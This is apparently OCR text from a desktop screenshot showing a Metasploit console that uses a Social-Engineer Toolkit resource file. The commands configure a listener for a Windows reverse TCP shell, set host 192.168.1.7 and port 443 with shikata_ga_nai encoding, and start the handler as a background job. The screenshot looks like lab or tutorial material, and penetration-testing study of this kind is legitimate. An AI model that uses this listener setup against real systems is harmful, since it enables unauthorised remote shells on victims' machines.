 Applications Places Terminal Sat 11:00 1
Home Documents
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Computer
Browse Netwo
Connect to Se
Terminal
File Edit View Search Terminal Help
=[ metasploit v4.11.4-2015071403 ]
+ -- --=[ 1467 exploits - 840 auxiliary - 232 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.1.7
LHOST => 192.168.1.7
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ENCODING shikata_ga_nai
ENCODING => shikata_ga_nai
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.7:443
[*] Starting the payload handler...
msf exploit(handler) > exit